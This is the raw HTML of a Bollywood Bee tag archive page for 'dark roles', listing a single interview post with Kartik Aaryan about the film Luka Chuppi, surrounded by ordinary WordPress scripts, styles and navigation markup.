

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/dark-roles/
body_size: 9078
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/02/Kartik_Aaryan.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/02/Kartik_Aaryan.jpg" />

<meta property="og:description" content="" />


<title>dark roles Archives - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/dark-roles/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="dark roles Archives - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/dark-roles/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="dark roles Archives - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; dark roles Tag Feed" href="https://www.bollywoodbee.in/tag/dark-roles/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"6fcd0c3131"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive tag tag-dark-roles tag-7952">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "dark roles"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/kartik-aaryan-always-positive/" rel="bookmark" title="Kartik Aaryan: I have always been positive">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="240" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/02/Kartik_Aaryan-240x270.jpg" class="reg-img wp-post-image" alt="kartik_aaryan" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/02/Kartik_Aaryan-80x80.jpg" class="mob-img wp-post-image" alt="kartik_aaryan" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.2K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Kartik Aaryan: I have always been positive</h2>
														<p>Kartik Aaryan and Kriti Sanon starrer Luka Chuppi is all set to hit theatres on 1st March. During group interviews with the...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#731106090933111c1f1f0a041c1c171116165d1a1d"><span class="__cf_email__" data-cfemail="b8dacdc2c2f8dad7d4d4c1cfd7d7dcdadddd96d1d6">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
